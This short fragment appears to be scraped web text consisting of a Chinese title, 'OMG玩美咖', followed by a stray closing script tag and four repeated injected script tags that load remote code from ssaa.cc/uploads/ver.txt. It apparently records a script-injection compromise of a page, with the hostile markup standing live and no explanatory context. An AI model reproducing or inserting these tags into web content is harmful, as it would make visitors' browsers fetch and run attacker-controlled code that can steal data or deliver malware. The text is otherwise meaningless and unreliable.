 OMG玩美咖</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>